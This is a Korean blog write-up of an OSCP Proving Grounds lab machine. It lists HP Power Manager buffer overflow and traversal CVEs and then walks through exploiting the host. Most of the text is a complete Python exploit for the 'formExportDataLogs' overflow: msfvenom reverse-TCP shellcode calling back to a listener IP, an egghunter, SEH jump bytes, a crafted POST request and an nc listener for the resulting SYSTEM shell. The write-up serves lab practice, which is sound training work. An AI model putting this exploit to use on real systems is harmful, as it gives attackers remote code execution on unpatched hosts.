1. Information Gathering
: Port Scan

: Web Enum port 80

로그인 시도 성공 후 버전 확인
: 취약점 내용
1. Adequate bounds checking is not performed on the 'Login' parameter of the login page, which could lead to a buffer overflow. A remote unauthenticated attacker could exploit this to execute arbitrary code as SYSTEM. (CVE-2009-2685)
- 로그인 페이지의 'Login' 매개변수에서 적절한 경계 검사가 수행되지 않아 버퍼 오버플로가 발생할 수 있다. 인증되지 않은 원격 공격자는 이를 악용하여 임의의 코드를 SYSTEM으로 실행할 수 있다. (CVE-2009-2685)
2. Adequate bounds checking is not performed on the 'fileName' or 'LogType' parameter of 'formExportDataLogs', which could lead to a buffer overflow. A remote authenticated attacker could exploit this to execute arbitrary code as SYSTEM. (CVE-2009-3999)
- 'formExportDataLogs'의 'fileName' 또는 'LogType' 매개변수에 대해 적절한 경계 검사가 수행되지 않아 버퍼 오버플로가 발생할 수 있다. 원격 인증 공격자는 이를 악용하여 임의의 코드를 SYSTEM으로 실행할 수 있다. (CVE-2009-3999)
3. The 'filename' parameter of 'formExportDataLogs' has a directory traversal vulnerability. A remote authenticated attacker could exploit this to overwrite arbitrary files with almost arbitrary data. This could result in a denial of service, or arbitrary code execution as SYSTEM. (CVE-2009-4900)
- 'formExportDataLogs'의 'filename' 매개변수에 디렉터리 탐색 취약점이 있다. 원격으로 인증된 공격자는 이를 악용하여 거의 임의의 데이터로 임의의 파일을 덮어쓸 수 있다. 이로 인해 서비스 거부가 발생하거나 SYSTEM으로 임의 코드가 실행될 수 있다. (CVE-2009-4900)
2. Exploitation
: Exploit 찾은 후 업데이트
┌──(root💀takudaddy)-[~/PG/6_win_kevin]
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.49.83 LPORT=443 EXITFUNC=thread -b '\x00\x1a\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5' x86/alpha_mixed --platform windows -f python
'b' 제거 후 사용
from urllib import parse
from time import sleep
from sys import argv,exit
from socket import socket,AF_INET,SOCK_STREAM
from os import system
try:
HOST = argv[1]
PORT = int(argv[2]) # port the remote application is running on
LPORT = int(argv[3]) # port the shellcode is connecting back to -> listener gets sta
if (len(argv)>4):
raise IndexError
except IndexError:
print("Usage: python3 %s <Remote IP Address> <Remote Port> <Local Listener Port>" % argv[0])
print("Example: python3 %s 10.10.0.1 80 4411" % argv[0])
exit()
#msfvenom -p windows/shell_reverse_tcp LHOST=<Your IP> LPORT=443 EXITFUNC=thread -b '\x00\x1a\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5' x86/alpha_mixed --platform windows -f python
egg = "b33fb33f"
buf = egg
buf += "\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += "\x76\x0e\xd2\x99\xaa\xe3\x83\xee\xfc\xe2\xf4\x2e\x71"
buf += "\x28\xe3\xd2\x99\xca\x6a\x37\xa8\x6a\x87\x59\xc9\x9a"
buf += "\x68\x80\x95\x21\xb1\xc6\x12\xd8\xcb\xdd\x2e\xe0\xc5"
buf += "\xe3\x66\x06\xdf\xb3\xe5\xa8\xcf\xf2\x58\x65\xee\xd3"
buf += "\x5e\x48\x11\x80\xce\x21\xb1\xc2\x12\xe0\xdf\x59\xd5"
buf += "\xbb\x9b\x31\xd1\xab\x32\x83\x12\xf3\xc3\xd3\x4a\x21"
buf += "\xaa\xca\x7a\x90\xaa\x59\xad\x21\xe2\x04\xa8\x55\x4f"
buf += "\x13\x56\xa7\xe2\x15\xa1\x4a\x96\x24\x9a\xd7\x1b\xe9"
buf += "\xe4\x8e\x96\x36\xc1\x21\xbb\xf6\x98\x79\x85\x59\x95"
buf += "\xe1\x68\x8a\x85\xab\x30\x59\x9d\x21\xe2\x02\x10\xee"
buf += "\xc7\xf6\xc2\xf1\x82\x8b\xc3\xfb\x1c\x32\xc6\xf5\xb9"
buf += "\x59\x8b\x41\x6e\x8f\xf1\x99\xd1\xd2\x99\xc2\x94\xa1"
buf += "\xab\xf5\xb7\xba\xd5\xdd\xc5\xd5\x66\x7f\x5b\x42\x98"
buf += "\xaa\xe3\xfb\x5d\xfe\xb3\xba\xb0\x2a\x88\xd2\x66\x7f"
buf += "\xb3\x82\xc9\xfa\xa3\x82\xd9\xfa\x8b\x38\x96\x75\x03"
buf += "\x2d\x4c\x3d\x89\xd7\xf1\x6a\x4b\xe3\xca\xc2\xe1\xd2"
buf += "\x98\x11\x6a\x34\xf3\xba\xb5\x85\xf1\x33\x46\xa6\xf8"
buf += "\x55\x36\x57\x59\xde\xef\x2d\xd7\xa2\x96\x3e\xf1\x5a"
buf += "\x56\x70\xcf\x55\x36\xba\xfa\xc7\x87\xd2\x10\x49\xb4"
buf += "\x85\xce\x9b\x15\xb8\x8b\xf3\xb5\x30\x64\xcc\x24\x96"
buf += "\xbd\x96\xe2\xd3\x14\xee\xc7\xc2\x5f\xaa\xa7\x86\xc9"
buf += "\xfc\xb5\x84\xdf\xfc\xad\x84\xcf\xf9\xb5\xba\xe0\x66"
buf += "\xdc\x54\x66\x7f\x6a\x32\xd7\xfc\xa5\x2d\xa9\xc2\xeb"
buf += "\x55\x84\xca\x1c\x07\x22\x4a\xfe\xf8\x93\xc2\x45\x47"
buf += "\x24\x37\x1c\x07\xa5\xac\x9f\xd8\x19\x51\x03\xa7\x9c"
buf += "\x11\xa4\xc1\xeb\xc5\x89\xd2\xca\x55\x36"
#/usr/share/metasploit-framework/tools/exploit/egghunter.rb -f python -b '\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c&=+?:;-,/#.\\$%\x1a' -e b33f -v 'hunter'
hunter = b""
hunter += b"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e"
hunter += b"\x3c\x05\x5a\x74\xef\xb8\x62\x33\x33\x66\x89\xd7"
hunter += b"\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
buffer = b"\x41" * (721 -len(hunter))
buffer += b"\x90"*30 + hunter
buffer += b"\xeb\xc2\x90\x90" #JMP SHORT 0xC2
buffer += b"\xd5\x74\x41" #pop esi # pop ebx # ret 10 (DevManBE.exe)
content= "dataFormat=comma&exportto=file&fileName=%s" % parse.quote_plus(buffer)
content+="&bMonth=03&bDay=12&bYear=2017&eMonth=03&eDay=12&eYear=2017&LogType=Application&actionType=1%253B"
payload = "POST /goform/formExportDataLogs HTTP/1.1\r\n"
payload += "Host: %s\r\n" % HOST
payload += "User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)\r\n"
payload += "Accept: %s\r\n" % buf
payload += "Referer: http://%s/Contents/exportLogs.asp?logType=Application\r\n" % HOST
payload += "Content-Type: application/x-www-form-urlencoded\r\n"
payload += "Content-Length: %s\r\n\r\n" % len(content)
payload += content
s = socket(AF_INET, SOCK_STREAM)
s.connect((HOST, PORT))
print("[+] HP Power Manager 'formExportDataLogs' Buffer Overflow Exploit")
print("[+] Sending exploit to Ip " +str(HOST)+" on port "+str(PORT)+". Starting local listener on port "+str(LPORT))
s.send(payload.encode('latin1'))
system("nc -nlvp "+ str(LPORT))
s.close()
침투 시도 및 결과

끝


* 번외

3389가 열려있어 들어가 본다.
'OSCP > Proving Ground' 카테고리의 다른 글
| 10. Squid (WARM UP) - Windows (2)* privileges / PrintSpoofer64 (0) | 2022.06.10 |
|---|---|
| 10. Squid (WARM UP) - Windows (1) (0) | 2022.06.09 |
| 8. Exfiltrated (WARM UP) - Linux (exiftool-djvumaker) (0) | 2022.05.30 |
| 7. Exghost (WARM UP*) - Linux (exiftool, 악성이미지파일 생성, Pwnkit) (0) | 2022.05.29 |
| 6. Bratarina (WARM UP) Linux (SMTP) (0) | 2022.05.28 |
